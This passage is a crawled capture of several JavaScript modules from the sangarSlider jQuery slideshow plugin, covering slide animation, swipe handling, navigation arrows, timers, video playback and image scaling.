	                        swi3rd.css('margin-top', (slide_action_pure - slideWrapperHeight - (slideWrapperHeight - base.sangarHeight)) + 'px');

	                        // redefined classes
	                        swi1st.removeClass('swi1st').addClass('swi2nd');
	                        swi2nd.removeClass('swi2nd').addClass('swi3rd');
	                        swi3rd.removeClass('swi3rd').addClass('swi1st');

	                        // re-enable transitions
	                        swi3rd[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
	                        swi3rd.removeClass('notransition'); // Re-enable transitions
	                    }


	                    // animation
	                    if(base.css3support())
	                    {
	                        var properties = {};
	                        properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
	                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate(0, '+ slide_action +'px)';
	                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
							properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
							properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                        // Do the CSS3 transition
	                        base.$slideWrapper.css(properties);

	                        base.resetAndUnlock();
	                    }
	                    else
	                    {
	                        base.$slideWrapper
	                        .animate({
	                            "top": slide_action + 'px'
	                        }, opt.animationSpeed, base.resetAndUnlock);
	                    }
	                }
	                else
	                {
	                    var slide_action = base.sangarHeight * base.activeSlide < base.numberSlides * base.sangarHeight ? '-' + base.sangarHeight * base.activeSlide : 0 ;

	                    if(doAnimation)
	                    {
	                        if(base.css3support())
	                        {
	                            // Get the properties to transition
	                            var properties = {};
	                            properties[ '-' + base.vendorPrefix + '-transition' ] = opt.animationSpeed + 'ms cubic-bezier(0.445, 0.05, 0.55, 0.95)';
		                        properties[ '-' + base.vendorPrefix + '-transform' ] = 'translate(0, '+ slide_action +'px)';
		                        properties[ '-' + base.vendorPrefix + '-transform-style' ] = 'preserve-3d';	                        
								properties[ '-' + base.vendorPrefix + '-backface-visibility' ] = 'hidden';	                        
								properties[ '-' + base.vendorPrefix + '-perspective' ] = '1000px';

	                            // Do the CSS3 transition
	                            base.$slideWrapper.css(properties);
	                            base.resetAndUnlock();
	                        }
	                        else
	                        {
	                            base.$slideWrapper
	                                .animate({
	                                    "top": slide_action + 'px'
	                                }, opt.animationSpeed, base.resetAndUnlock);
	                        }
	                    }
	                    else
	                    {
	                        base.resetAndUnlock();
	                    }
	                }	                
	            }

	            /**
	             * Fade
	             */
	            if (opt.animation == "fade") 
	            {
	            	// hide and put prevActiveSlide to z-index 2
                    base.$slides
                        .eq(base.prevActiveSlide)
                        .css({
                            "opacity": 1,
                            "z-index": 2
                        })
                        .animate({
                            "opacity": 0
                        }, opt.animationSpeed, base.resetAndUnlock);

                    // show and put activeSlide to z-index 3
                    base.$slides
                        .eq(base.activeSlide)
                        .css({
                            "opacity": 0,
                            "z-index": 3
                        })
                        .animate({
                            "opacity": 1
                        }, opt.animationSpeed, base.resetAndUnlock);
	            }
	        }
	    }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarLock.js
body_size: 504
content:
var sangarLock;

;(function($) {

	sangarLock = function(base, opt) {

        /**
         * Function: unlock
         */
        this.unlock = function()
        {
            base.locked = false;
        }

        /**
         * Function: lock
         */
        this.lock = function()
        {
            base.locked = true;
        }

		/**
         * Function: stopSliderLock
         */
        this.stopSliderLock = function()
        {
            if (!opt.timer || opt.timer == 'false') {
                return false;
            } else {
                base.timerRunning = false;
                clearInterval(base.clock); 
                clearTimeout(base.resumeClock);               

                base.pauseTimerAnimation();
            }
        }

        
        /**
         * Function: resetAndUnlock
         */
        this.resetAndUnlock = function(timeout)
        {
            if(timeout)
            {
                clearTimeout(timeout);
                timeout = setTimeout(function() {
                    base.unlock();
                    base.afterSlideChange();
                }, opt.animationSpeed - (opt.animationSpeed * 20 / 100));
            }
            else
            {
                base.unlock();
                base.afterSlideChange();
            }

            // Fade: put prevActiveSlide to z-index 1 after end of translation
            if (opt.animation == "fade") 
            {
                base.$slides
                    .eq(base.prevActiveSlide)
                    .css({
                        "z-index": 1
                    })
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupSwipeTouch.js
body_size: 1711
content:
var sangarSetupSwipeTouch;

;(function($) {

	sangarSetupSwipeTouch = function(base, opt) {

		/**
	     * Function: setupSwipeTouch
	     */
	    this.setupSwipeTouch = function()
	    {
	        var IMG_WIDTH = opt.animation == "horizontal-slide" ? base.sangarWidth : base.sangarHeight;
	        var currentImg = opt.continousSliding ? base.activeSlideContinous : base.activeSlide;
	        var maxImages = base.numberSlides;
	        var speed = opt.animationSpeed;
			var lastPosition = 0;
	        var imgs;

	        var swipeOptions = {
	            triggerOnTouchEnd: true,
	            triggerOnTouchLeave: true,
	            swipeStatus: swipeStatus,
	            allowPageScroll: "vertical",
	            threshold: 300,
	            excludedElements: "label, button, input, select, textarea, .noSwipe", // enable link (a)
	            
	            tap:function(event, target) {		          	
		          	var href = $(target).attr('href');
		          	var hrefTarget = $(target).attr('target');

		          	if(href && href != "")
		          	{
		          		// link (a) can go if on tap mode
		          		if(hrefTarget && hrefTarget == "_blank") {
			          		window.open(href,'_blank');
			          	}
			          	else {
			          		window.location.href = href;
			          	}
		          	}		          	

		          	return false;
		        }
	        };

	        jQuery(function () {
	            imgs = opt.continousSliding ? base.$slideWrapper.children().children() : base.$slides;

	            // prevent link (a) to go
	            imgs.children('a').click(function(){	            	
	            	return false;
	            })

	            imgs.swipe(swipeOptions);
	        });


	        /**
	         * Catch each phase of the swipe.
	         * move : we drag the div
	         * cancel : we animate back to where we were
	         * end : we animate to the next image
	         */

	        function swipeStatus(event, phase, direction, distance) 
	        {
        	    // reset width and currentImg in case slideshow have been resized
                IMG_WIDTH = opt.animation == "horizontal-slide" ? base.sangarWidth : base.sangarHeight;
                currentImg = opt.continousSliding ? base.activeSlideContinous : base.activeSlide;
				
                var curImgPosition = IMG_WIDTH * currentImg;

				if (phase == "start")
				{
					var slideWrapperPos = base.getTranslatePosition(base.$slideWrapper[0]);
					
					var lastestPosition = opt.animation == "horizontal-slide" ? slideWrapperPos.translateX : slideWrapperPos.translateY;
	                	lastestPosition = lastestPosition * -1;
	                
	                lastPosition = lastestPosition;
				}
				else if (phase == "move") 
                {
                    var duration = 0;

                    if(opt.animation == "horizontal-slide")
                    {
	                    if (direction == "left") 
	                    {
	                    	var pos = lastPosition < curImgPosition ? lastPosition : curImgPosition;
	                    	
                            scrollImages(pos + distance, duration);
                        } 
                        else if (direction == "right") 
                        {
                        	var pos = lastPosition > curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos - distance, duration);
                        }
                    }
                    else if(opt.animation == "vertical-slide")
                    {
	                    if (direction == "up") 
	                    {
	                    	var pos = lastPosition < curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos + distance, duration);
                        }
                        else if (direction == "down") 
                        {
                        	var pos = lastPosition > curImgPosition ? lastPosition : curImgPosition;

                            scrollImages(pos - distance, duration);
                        }
                    }
                }
                else if (phase == "cancel") 
                {
                    scrollImages(IMG_WIDTH * currentImg, speed);
                } 
                else if (phase == "end") 
                {
                    if (direction == "right" || direction == "down") 
                    {
                        previousImage();
                    } 
                    else if (direction == "left" || direction == "up") 
                    {
                        nextImage();
                    }

                    lastestPosition = base.$slideWrapper.position();
                    lastestPosition = lastestPosition['left'] * -1;
                }	                          
	        }

	        function previousImage() {
	            if(opt.continousSliding)
	            {
	                currentImg = currentImg - 1;
	                doShiftAndSwipeScroll('prev');
	            }
	            else
	            {
	                currentImg = Math.max(currentImg - 1, 0);
	                doShiftAndSwipeScroll(currentImg);
	            }
	        }

	        function nextImage() {                
	            if(opt.continousSliding)
	            {
	                currentImg = currentImg + 1;
	                doShiftAndSwipeScroll('next');
	            }
	            else
	            {
	                currentImg = Math.min(currentImg + 1, maxImages - 1);
	                doShiftAndSwipeScroll(currentImg);
	            }
	        }

	        function doShiftAndSwipeScroll(direction)
	        {
	            base.shift(direction);

	            scrollImages(IMG_WIDTH * currentImg, speed);
	        }

	        /**
	         * Manually update the position of the imgs on drag
	         */
	        function scrollImages(distance, duration) 
	        {
	            var slide_action = (distance < 0 ? "" : "-") + Math.abs(distance).toString();
	            var transform_css3, transform_js; 

	            if(opt.animation == "horizontal-slide")
	            {
	                transform_css3 = 'translate3d('+ slide_action +'px, 0, 0)';
	                transform_js = {"left": slide_action + 'px'};
	            }
	            else if(opt.animation == "vertical-slide")
	            {
	                transform_css3 = 'translate3d(0, '+ slide_action +'px, 0)';
	                transform_js = {"top": slide_action + 'px'};
	            }


	            if(base.css3support())
	            {
	                // Get the properties to transition
	                var properties = {};
	                properties[ '-' + base.vendorPrefix + '-transition-duration' ] = duration + 'ms';
	                properties[ '-' + base.vendorPrefix + '-transform' ] = transform_css3;

	                // Do the CSS3 transition
	                base.$slideWrapper.css(properties);
	                // base.resetAndUnlock();
	            }
	            else
	            {
	                base.$slideWrapper
	                    .animate(transform_js, duration, base.resetAndUnlock);
	            }
	        }
	    }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupNavigation.js
body_size: 1156
content:
var sangarSetupNavigation;

;(function($) {

    sangarSetupNavigation = function(base, opt) {

        var btnTop;

    	/**
         * Function: setupDirectionalNav
         */
        this.setupDirectionalNav = function()
        {
            if (opt.directionalNav != 'none') 
            {
                if (opt.directionalNav == "false") {
                    return false;
                }
                
                if(opt.animation == "vertical-slide")
                {
                    var arrow_right = 'down';
                    var arrow_left = 'up';                    
                }
                else
                {
                    var arrow_right = 'right';
                    var arrow_left = 'left';                    
                }

                var directionalNavHTML = '<div class="sangar-slider-nav"><span class="sangar-arrow-' + arrow_right + '"></span><span class="sangar-arrow-' + arrow_left + '"></span></div>';
                base.$sangarWrapper.append(directionalNavHTML);
                var leftBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-' + arrow_left),
                    rightBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-' + arrow_right);
                leftBtn.click(function () {
                    base.stopSliderLock();
                    base.shift("prev", true);
                });
                rightBtn.click(function () {
                    base.stopSliderLock();
                    base.shift("next", true)
                });

                /** 
                 * autohide behaviour
                 */
                if(opt.directionalNav == 'autohide')
                {
                    var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');
                    var btnAnimateSpeed = 300;

                    btn.css("opacity", opt.directionalNavHideOpacity);

                    base.$sangarWrapper.mouseenter(function(){
                        btn.animate({
                            "opacity": opt.directionalNavShowOpacity
                        }, btnAnimateSpeed);
                    });
                    base.$sangarWrapper.mouseleave(function(){
                        btn.animate({
                            "opacity": opt.directionalNavHideOpacity
                        }, btnAnimateSpeed);
                    });
                }
            }
        }

        /**
         * Function: showAllSlideNav
         */
        this.showAllSlideNav = function()
        {
            var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');
            var wrapperWidth = base.$sangarWrapper.width();
            var navWidth = (wrapperWidth - base.sangarWidth) / 2;

            var slideWidth = base.sangarWidth;
            var containerWidth = base.$el.outerWidth(true);
            var diffWidth = containerWidth - slideWidth;
            
            if(diffWidth > 100)
            {
                btn.css({
                    'top': '0px',
                    'margin-top': '0px',
                    'background': 'none',
                    'width': navWidth + 'px',
                    'height': base.sangarHeight + 'px'
                });
            }
            else
            {
                btn.css({
                    'top': btnTop,
                    'margin-top': '',
                    'background': '',
                    'width': '',
                    'height': ''
                });
            }
        }

        /**
         * Function: setNavPosition
         */
        this.setNavPosition = function()
        {
            var btn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span');

            if(opt.animation == "vertical-slide")
            {
                var downBtn = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-down');
                var downBtnBottom = downBtn.css('bottom').slice(0,-2);

                if(opt.pagination == 'bullet')
                {                    
                    var bullet = base.$pagination.parent();
                    var bulletBottom = bullet.css('bottom').slice(0,-2);
                    var bottom = parseInt(bullet.outerHeight()) + parseInt(bulletBottom) + parseInt(downBtnBottom);
                }
                else if(opt.pagination == 'content-horizontal')
                {
                    var pagination = base.$pagination
                    var bottom = parseInt(pagination.outerHeight()) + parseInt(downBtnBottom);
                }                

                // down nav arrow
                downBtn.css('bottom', bottom + 'px');
                btn.css('left', ((base.sangarWidth / 2) - (btn.width() / 2)) + 'px');
            }
            else
            {
                var downRight = base.$sangarWrapper.children('div.sangar-slider-nav').children('span.sangar-arrow-right');

                // pagination content-vertical
                if(opt.pagination == 'content-vertical')
                {
                    downRight.css({
                        'right': opt.paginationContentWidth + 'px'
                    })
                }

                btnTop = ((base.origHeight / 2) - (btn.height() / 2)) + 'px';

                btn.css({
                    'top': btnTop
                })
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBaseClass.js
body_size: 3438
content:
var sangarBaseClass;

;(function($) {

    sangarBaseClass = function(base, opt) {

        /**
         * Function: getImgHeight
         */
        this.getImgHeight = function(width,index,totalLength)
        {
            if(opt.continousSliding)
            {
                index = index % (totalLength / 3); // modulus, for continousSliding
            }

            var Twidth = base.imgWidth[index];
            var Theight = base.imgHeight[index];

            var minusResize = Twidth - width;
            var percentMinus = (minusResize / Twidth) * 100;
            var height = Theight - (Theight * percentMinus / 100);

            return height;
        }

        /**
         * Function: getImgWidth
         */
        this.getImgWidth = function(height,index,totalLength)
        {
            if(opt.continousSliding)
            {
                index = index % (totalLength / 3); // modulus, for continousSliding
            }

            var Twidth = base.imgWidth[index];
            var Theight = base.imgHeight[index];

            var minusResize = Theight - height;
            var percentMinus = (minusResize / Theight) * 100;
            var width = Twidth - (Twidth * percentMinus / 100);

            return width;
        }

        /**
         * Function: playVideo
         */
        this.playVideo = function()
        {
            var video = base.$currentSlide.children('video');

            if(video[0])
            {
                base.setVideoCentered(video);
                video[0].load();
                video[0].currentTime = 0.1;

                if(! base.$prevSlide) //if first slide
                {
                    video[0].play();
                }
                else
                {
                    setTimeout(function() {
                        video[0].play();
                    }, opt.animationSpeed);
                }

                if(opt.html5VideoNextOnEnded)
                {
                    video[0].onended = function(e) {
                        base.shift('next');
                    };
                }
                else
                {
                    video.attr('loop','loop');
                }
            }

            // pause prev video 
            if(base.$prevSlide)
            {
                base.pauseVideo(base.$prevSlide);
            }
        }

        /**
         * Function: pauseVideo
         */
        this.pauseVideo = function(slide)
        {            
            // html 5 video
            var video = slide.children('video');

            if(video[0])
            {
                setTimeout(function() {
                    video[0].pause();
                }, opt.animationSpeed);
            }

            // vimeo and youtube
            var iframe = slide.children('iframe');

            if(iframe[0])
            {
                setTimeout(function() {
                    var src = iframe.attr('src');

                    iframe.attr('src','');
                    iframe.attr('src',src);            
                }, opt.animationSpeed);
            }            
        }

        /**
         * Function: setVideoCentered
         */
        this.setVideoCentered = function(currentSlide)
        {
            var domVideo = currentSlide[0];
            var attr = currentSlide.attr('centered');

            if (typeof attr === typeof undefined || attr === false) 
            {
                // show loading
                base.setLoading(base.$currentSlide,'show');

                domVideo.onloadedmetadata = function() {
                    var vidWidth = this.videoWidth;
                    var vidHeight = this.videoHeight;

                    var minusResize = base.sangarWidth - vidWidth;
                    var percentMinus = (minusResize / vidWidth) * 100;
                    var realHeight = vidHeight + (vidHeight * percentMinus / 100);

                    var margin = (realHeight - base.origHeight) / 2;

                    currentSlide
                        .css('margin-top','-' + margin + 'px')
                        .attr('realWidth',base.sangarWidth)
                        .attr('realHeight',realHeight)
                        .attr('centered','true');

                    // fadeOut loading
                    base.setLoading(base.$currentSlide,'fadeOut');
                };
            }
            else
            {
                var vidWidth = parseInt(currentSlide.attr('realWidth'))
                var vidHeight = parseInt(currentSlide.attr('realHeight'));

                var minusResize = base.sangarWidth - vidWidth;

                if(minusResize < 0) minusResize * -1;

                var percentMinus = (minusResize / vidWidth) * 100;
                var realHeight = vidHeight + (vidHeight * percentMinus / 100);

                var margin = (realHeight - base.origHeight) / 2;

                currentSlide
                    .css('margin-top','-' + margin + 'px')
                    .attr('realWidth',base.sangarWidth)
                    .attr('realHeight',realHeight);

                // force hide/fadeOut the loading element if it still there
                base.setLoading(base.$currentSlide,'fadeOut');
            }
        }

        /**
         * Function: setLoading
         */
        this.setLoading = function(el,status)
        {
            var loading,
                loadingHTML = '<div class="sangar-slider-loading"><div><span id="span_1"></span><span id="span_2"></span><span id="span_3"></span></div></div>',
                loadingStyle = {
                    'position': 'absolute',
                    'width': '100%',
                    'height': '100%',
                    'background': opt.background,
                    'z-index': '99',
                    'top': '0px',
                    'left': '0px'
                },
                isLoaded = el.children('.sangar-slider-loading').length,
                fadeTime = 400;

            switch(status) 
            {
                case 'show':
                    if(! isLoaded) el.append(loadingHTML);
                    loading = el.children('.sangar-slider-loading');
                    loading.css(loadingStyle);

                    break;

                case 'hide':
                    if(isLoaded) {
                        loading = el.children('.sangar-slider-loading');
                        loading.remove();
                    }
                    break;

                case 'fadeIn':
                    if(! isLoaded) el.append(loadingHTML);
                    loading = el.children('.sangar-slider-loading');
                    loading
                        .hide()
                        .css(loadingStyle)
                        .fadeIn(fadeTime);
                    break;

                case 'fadeOut':
                    if(isLoaded) {
                        loading = el.children('.sangar-slider-loading');
                        loading.fadeOut(fadeTime,function(){
                            setTimeout(function() {
                                loading.remove();
                            }, fadeTime);
                        });
                    }
                    break;

                default:
                    // silent
            }            
        }

        /**
         * Function: calculateHeightWidth
         */
        this.calculateHeightWidth = function(widthonly)
        {
            // sangarWidth
            base.sangarWidth = base.$sangar.innerWidth();

            var minusResize = opt.width - base.sangarWidth;
            var percentMinus = (minusResize / opt.width) * 100;

            // sangarHeight
            base.sangarHeight = opt.height - (opt.height * percentMinus / 100);

            // base.origHeight
            if(opt.fixedHeight)
            {
                base.origHeight = base.sangarHeight < opt.height ? base.sangarHeight : opt.height;
            }
            else
            {
                base.origHeight = base.sangarHeight;
            }

            // force height
            if(opt.forceHeight)
            {
                base.sangarHeight = opt.height;
                base.origHeight = opt.height;
            }
        }

        /**
         * Function: setupSize
         */
        this.setupSize = function(reinit)
        {
            var maxWidth = reinit ? base.sangarWidth : opt.width;
            var height = reinit ? base.sangarHeight : opt.height;

            // width
            if(reinit && !opt.scaleSlide)
            {
                maxWidth = opt.width;
            }
            else if(opt.scaleSlide)
            {
                maxWidth = '100%';

                realWidth = base.$sangar.width();

                var minusResize = opt.width - realWidth;
                var percentMinus = (minusResize / opt.width) * 100;
                var realHeight = opt.height - (opt.height * percentMinus / 100);

                height = realHeight;
            }

            // height
            if(opt.fixedHeight) {
                height = base.sangarHeight < opt.height ? base.sangarHeight : opt.height;
            }
            else {
                height = base.sangarHeight;
            }

            // height for bullet or pagination
            if(opt.pagination == 'content-horizontal') {
                var containerHeight = height + base.$pagination.outerHeight(true);                
            }
            else {
                var containerHeight = height;
            }
       
            // apply size
            base.$el.css({
                'height': containerHeight + 'px',
                'max-width': maxWidth + 'px'
            });

            base.$sangarWrapper.css({
                'height': containerHeight + 'px'
            });

            base.$sangar.css({
                'height': height + 'px',
                'max-width': maxWidth + 'px'
            });
        }

        /**
         * Function: setupSizeAndCalculateHeightWidth
         */
        this.setupSizeAndCalculateHeightWidth = function(reinit)
        {
            base.calculateHeightWidth(); // re-calculate new width & height   
            base.setupSize(true); // Re-initialize size, scale or not    
            base.calculateHeightWidth(); // re-calculate new width & height  

            // vertical text pagination
            base.sangarWidth = base.verticalTextPaginationSetWidth();
        }

        /**
         * Function: css3support
         */
        this.css3support = function()
        {
            var element = document.createElement('div'),
                props = [ 'perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective' ];
            
            for ( var i in props ) {
                if ( typeof element.style[ props[ i ] ] !== 'undefined' ) {
                    base.vendorPrefix = props[i].replace('Perspective', '').toLowerCase();
                    return opt.jsOnly ? false : true;
                }
            }

            return false;
        }

        /**
         * Function: doLoading
         */
        this.doLoading = function(forceLoading)
        {   
            // get first slide
            if(opt.continousSliding) {
                var firstSlide = base.$slideWrapper.children('.slideWrapperInside.swi2nd').children().eq(0);
            } 
            else {
                var firstSlide = base.$slideWrapper.children().eq(0);
            }

            base.setLoading(base.$sangarWrapper,'show');

            if(forceLoading)
            {
                base.setupSizeAndCalculateHeightWidth();
                showAllElements();
                base.setupSize();
                
                base.$pagination.hide();
                showLoading();
            }
            else
            {
                if(base.firstRun)
                {
                    hideLoading();
                    base.firstRun = false;

                    // show pagination
                    base.$pagination.show();

                    // Start timer
                    setTimeout(function()
                    {
                        base.startTimer();
                    }, 1000);
                }
                else
                {
                    showLoading()

                    setTimeout(function() {
                        hideLoading();
                    }, 1000);
                }
            }            

            /**
             * Functions
             */
            function hideLoading()
            {
                // show loading
                base.setLoading(base.$sangarWrapper,'fadeOut');

                base.$slideWrapper
                    .css({
                        "display": "block"
                    })

                base.$sangar.css({
                    'background-image': "none",
                    'z-index': '0'
                });
            }

            function showLoading()
            {
                base.$slideWrapper.hide();
                base.$sangar.css({
                    'background-image': '',
                    'z-index': '99'
                });
            }

            function showAllElements()
            {
                base.$slideWrapper.children().fadeIn(function(){
                    base.$el.css({"display": "block"});
                })
                
                base.$sangarWrapper.children('.sangar-slideshow-content').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-timer').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-slider-nav').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-pagination-wrapper').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$pagination.show();
            }
        }


        /**
         * Function setCurrentSlide
         */
        this.setCurrentSlide = function(reset)
        {
            base.isRunning = true;

            // prev slide
            if(base.$currentSlide) base.$prevSlide = base.$currentSlide;
            
            // current slide
            if(opt.continousSliding)
            {
                var groupClass = '.swi2nd';

                if(base.slideDirection == 'next' && base.activeSlide == 0)
                {
                    groupClass = '.swi3rd';
                }
                else if(base.slideDirection == "prev" && base.activeSlide == (base.numberSlides - 1))
                {
                    groupClass = '.swi1st';
                }

                // if reset
                if(reset)
                {
                    groupClass = '.swi2nd';

                    // unset prev slide if it same as first slide
                    if(base.$prevSlide && base.$prevSlide.parent().hasClass('swi2nd') && base.$prevSlide.attr('index') == 0) 
                    {
                        base.$prevSlide = false;
                    }
                }

                base.$currentSlide = base.$slideWrapper.children('.slideWrapperInside' + groupClass).children().eq(base.activeSlide);
            }
            else
            {
                // unset prev slide if it same as first slide
                if(reset && base.$prevSlide && base.$prevSlide.attr('index') == 0) 
                {
                    base.$prevSlide = false;
                }

                base.$currentSlide = base.$slideWrapper.children().eq(base.activeSlide);
            }            
        }


        /**
         * Function: getTranslatePosition
         */
        this.getTranslatePosition = function(htmlDom)
        {
            var computedStyle = window.getComputedStyle(htmlDom);
            var matrix = computedStyle.getPropertyValue('transform');

            return decomposeMatrix(matrix);
        }

        function deltaTransformPoint(matrix, point)  
        {
            var dx = point.x * matrix.a + point.y * matrix.c + 0;
            var dy = point.x * matrix.b + point.y * matrix.d + 0;
            return { x: dx, y: dy };
        }

        function decomposeMatrix(matrix) 
        {
            // @see https://gist.github.com/2052247

            // calculate delta transform point
            var px = deltaTransformPoint(matrix, { x: 0, y: 1 });
            var py = deltaTransformPoint(matrix, { x: 1, y: 0 });

            // calculate skew
            var skewX = ((180 / Math.PI) * Math.atan2(px.y, px.x) - 90);
            var skewY = ((180 / Math.PI) * Math.atan2(py.y, py.x));

            // regex translate x and y
            var mat = matrix.match(/^matrix3d\((.+)\)$/);
            if(mat) return parseFloat(mat[1].split(', ')[13]);
            mat = matrix.match(/^matrix\((.+)\)$/);
            var translateX = mat ? parseFloat(mat[1].split(', ')[4]) : 0;
            var translateY = mat ? parseFloat(mat[1].split(', ')[5]) : 0;

            return {
                translateX: translateX,
                translateY: translateY,
                scaleX: Math.sqrt(matrix.a * matrix.a + matrix.b * matrix.b),
                scaleY: Math.sqrt(matrix.c * matrix.c + matrix.d * matrix.d),
                skewX: skewX,
                skewY: skewY,
                rotation: skewX // rotation is the same as skew x
            };        
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupTimer.js
body_size: 1140
content:
var sangarSetupTimer;

;(function($) {

	sangarSetupTimer = function(base, opt) {

		/**
         * Function: setupTimer
         */
        this.setupTimer = function()
        {
            var timerHTML = '<div class="sangar-timer"><div class="sangar-timer-mask"></div></div>';
                
            base.$sangarWrapper.append(timerHTML);
        }

        this.startTimer = function()
        {
            //Timer Execution
            function startClock() 
            {
                if (!opt.timer || opt.timer == 'false') 
                {
                    return false;
                } 
                else 
                {
                    base.pauseTimerAnimation(true);
                    base.doTimerAnimation();

                    base.clock = setInterval(function(e)
                    {
                        base.shift("next", true);                

                        base.pauseTimerAnimation(true);
                        base.doTimerAnimation();

                    }, opt.advanceSpeed);
                }
            }

            function resumeClock()
            {
                var diffTime = getPausedInterval();

                base.pauseTimerAnimation();
                base.doTimerAnimation(diffTime);

                base.resumeClock = setTimeout(function()
                {
                    base.shift("next", true);                

                    startClock();

                }, diffTime);
            }

            function getPausedInterval()
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');
                var currentWidth = timer.children('div.sangar-timer-mask').width();
                var wrapperWidth = base.$sangarWrapper.width();

                var percentDiff = (currentWidth / wrapperWidth) * 100;

                var diffTime = opt.advanceSpeed - (opt.advanceSpeed * percentDiff) / 100;

                return diffTime;
            }

            // Timer Setup
            if (opt.timer) {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                if (timer.length != 0) 
                {
                    startClock();

                    if (opt.startClockOnMouseOut) {
                        var outTimer;
                        base.$sangarWrapper.mouseleave(function () {

                            outTimer = setTimeout(function () {
                                if (!base.timerRunning) {
                                    resumeClock();
                                }
                            }, opt.startClockOnMouseOutAfter)
                        })
                        base.$sangarWrapper.mouseenter(function () {
                            clearTimeout(outTimer);
                        })
                    }
                }

                // Pause Timer on hover
                if (opt.pauseOnHover) {
                    base.$sangarWrapper.mouseenter(function () {
                        base.stopSliderLock();
                    });
                }
            }            
        }

        /**
         * Function: doTimerAnimation
         */
        this.doTimerAnimation = function(timeSpeed)
        {
            timeSpeed = timeSpeed ? timeSpeed : opt.advanceSpeed;

            if(base.css3support())
            {    
                enableTransition();
                doAnimate(timeSpeed);
            }

            /**
             * functions
             */
            function enableTransition()
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                timer.children('div.sangar-timer-mask')[0].offsetHeight; // Trigger a reflow, flushing the CSS changes
                timer.children('div.sangar-timer-mask').removeClass('notransition'); // Re-enable transitions
            }

            function doAnimate(timeSpeed)
            {
                var timer = base.$sangarWrapper.children('div.sangar-timer');

                timer.children('div.sangar-timer-mask')
                     .css({
                        'width': '100%',
                        'transition': 'width ' + timeSpeed + 'ms linear'
                     });
            }
        }

        /**
         * Function: pauseTimerAnimation
         */
        this.pauseTimerAnimation = function(reset)
        {
            var timer = base.$sangarWrapper.children('div.sangar-timer');
            var currentWidth = timer.children('div.sangar-timer-mask').width();

            if(reset) currentWidth = 0;

            if(base.css3support())
            {
                timer.children('div.sangar-timer-mask')
                     .addClass('notransition')
                     .css({
                        'width': currentWidth + 'px'
                     });
            }
        }

        /**
         * Function: setTimerWidth
         */
        this.setTimerWidth = function()
        {
            var timer = base.$sangarWrapper.children('div.sangar-timer');

            // showAllSlide
            if(opt.showAllSlide)
            {
                var wrapperWidth = base.$sangarWrapper.width();

                timer.width(wrapperWidth);
            }
            else
            {
                timer.width(base.sangarWidth);
            }
        }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSizeAndScale.js
body_size: 901
content:
var sangarSizeAndScale;

;(function($) {

    sangarSizeAndScale = function(base, opt) {
		
        /**
         * Function: setupScaleImage
         */
        base.setupScaleImage = function(imageDom)
        {
            // set sangarWrapper height
            // base.$sangarWrapper.height(base.origHeight + base.$pagination.outerHeight(true));

            // scaleImage
            if(opt.scaleImage)
            {
                imageDom.each(function(index){
                    var width = base.sangarWidth;
                    var height = base.getImgHeight(width,index,imageDom.length);
                    var slideHeight = $(this).parent().height();

					if(base.origHeight > height) 
                    {
                        var curImgWidth = base.getImgWidth(base.origHeight,index,imageDom.length);
                        var curDiffWidth = (curImgWidth - base.sangarWidth) * -1;

                        $(this).css({
                            'height': base.origHeight + 'px',
                            'width': curImgWidth + 'px',
                            'margin-left': curDiffWidth / 2  + 'px'
                        })

                        // neutralize
                        $(this).css({
                            'margin-top': ''
                        })
					}
					else 
                    {
                        var diff = base.origHeight - height;

						if(opt.imageVerticalAlign == 'top') {
                            $(this).css('margin-top', '0px');
						}
						else if(opt.imageVerticalAlign == 'bottom') {
                            $(this).css('margin-top', diff + 'px');
						}
						else {
                            $(this).css('margin-top', (diff / 2) + 'px');
						}

                        $(this).width(width);

                        // neutralize
                        $(this).css({
                            'height': 'auto',
                            'margin-left': ''
                        })
					}

                    // width                    
                    $(this).parent().width(width);
                })
            }
            else
            {
                var padding = 10;
                var curImgHeight = base.origHeight - (padding * 2);
                var curParWidth = imageDom.parent().width();
                var curParHeight = imageDom.parent().height();

                // image
                imageDom.css({
                    'border-radius': '3px'
                });

                // parent
                imageDom.parent().css({
                    'padding': padding + 'px',
                    'width': (curParWidth - padding * 2) + 'px',
                    'height': (curParHeight - padding * 2) + 'px'
                });

                // container
